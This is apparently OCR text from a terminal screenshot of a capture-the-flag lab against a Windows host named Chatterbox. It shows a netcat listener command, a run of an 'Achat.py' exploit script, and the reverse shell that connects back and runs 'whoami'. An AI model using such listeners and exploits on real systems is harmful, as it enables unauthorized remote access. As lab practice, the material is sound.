 steven@McK-XPS: ~
steven@McK-XPS: ~
steven@McK-XPS: ~
steven@McK-XPS: ~ 91x48
steven@McK-XPS:~$ nc -lvp 5235
Listening on 0.0.0.0 5235
Connection received on 10.10.10.74 49158
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
chatterbox\alfred
C:\Windows\system32>
steven@McK-XPS: ~ 91x48
steven@McK-XPS:~$ python Documents/Achat.py
---->{P00F}!
steven@McK-XPS:~$